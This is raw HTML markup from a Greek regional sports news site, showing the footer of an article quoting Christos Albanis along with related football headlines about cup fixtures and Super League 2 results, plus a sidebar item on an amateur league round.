                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%b1%ce%bd%cf%8e%ce%b4%cf%85%ce%bd%ce%b7-%ce%ae%cf%84%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1/">Κύπελλο Ελλάδος: ανώδυνη ήττα για την ΑΕΚ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b7-8%ce%ac%ce%b4%ce%b1-%cf%84%cf%89/">Κύπελλο Ελλάδος: συμπληρώθηκε η 8άδα των προημιτελικών</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-02-04T23:16:25+00:00"><meta itemprop="dateModified" content="2021-02-04T23:16:25+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ae%ce%bc%ce%b1%cf%83%cf%84%ce%b1%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Χρήστος Αλμπάνης: &quot;δεν ήμασταν αυτοί που έπρεπε&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="520"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697053f03caae_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697053f03caae" ><script>var block_td_uid_3_697053f03caae = new tdBlock();
block_td_uid_3_697053f03caae.id = "td_uid_3_697053f03caae";
block_td_uid_3_697053f03caae.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697053f03caae_rand","td_column_number":3,"live_filter_cur_post_id":17641,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697053f03caae_rand","tdc_css_class_style":"td_uid_3_697053f03caae_rand_style"}';
block_td_uid_3_697053f03caae.td_column_number = "3";
block_td_uid_3_697053f03caae.block_type = "td_block_related_posts";
block_td_uid_3_697053f03caae.post_count = "6";
block_td_uid_3_697053f03caae.found_posts = "3760";
block_td_uid_3_697053f03caae.header_color = "";
block_td_uid_3_697053f03caae.ajax_pagination_infinite_stop = "";
block_td_uid_3_697053f03caae.max_num_pages = "627";
tdBlocksArray.push(block_td_uid_3_697053f03caae);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697053f041520" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697053f03caae" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697053f041523" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697053f03caae" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697053f03caae class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/85_omades_tha_metasxoun_sto_neo_kypello_ellados_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%cf%8e%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81/" rel="bookmark" title="Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών">Κύπελλο Ερασιτεχνών Ελλάδος: το πρόγραμμα των προημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%cf%86%ce%ac%cf%83%ce%b7%cf%82-%cf%84%cf%89%ce%bd-16/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16">Κύπελλο ΕΠΣΤ: η κλήρωση της φάσης των 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/KipelloElladosHeader_1.jpg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc%ce%b9%cf%84-3/" rel="bookmark" title="Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών">Κύπελλο Ελλάδος: το πρόγραμμα των ημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-20-20-10-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε">Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε τον Παναργειακό 2-0 και ξέφυγε</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση">Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" class="td-image-wrap" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;">Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697053f03caae" data-td_block_id="td_uid_3_697053f03caae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697053f03caae" data-td_block_id="td_uid_3_697053f03caae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%87%CF%81%CE%AE%CF%83%CF%84%CE%BF%CF%82-%CE%B1%CE%BB%CE%BC%CF%80%CE%AC%CE%BD%CE%B7%CF%82-%CE%B4%CE%B5%CE%BD-%CE%AE%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CE%BD-%CE%B1%CF%85%CF%84%CE%BF%CE%AF-%CF%80%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='17641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697053f0435db_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697053f0435db" ><script>var block_td_uid_6_697053f0435db = new tdBlock();
block_td_uid_6_697053f0435db.id = "td_uid_6_697053f0435db";
block_td_uid_6_697053f0435db.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697053f0435db_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697053f0435db_rand","tdc_css_class_style":"td_uid_6_697053f0435db_rand_style"}';
block_td_uid_6_697053f0435db.td_column_number = "1";
block_td_uid_6_697053f0435db.block_type = "td_block_2";
block_td_uid_6_697053f0435db.post_count = "5";
block_td_uid_6_697053f0435db.found_posts = "2151";
block_td_uid_6_697053f0435db.header_color = "#";
block_td_uid_6_697053f0435db.ajax_pagination_infinite_stop = "";
block_td_uid_6_697053f0435db.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_6_697053f0435db);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697053f0435db class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας θα διεξαχθούν τα παιχνίδια της 11ης αγωνιστικής η οποία είχε αναβληθεί λόγω κακών καιρικών...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

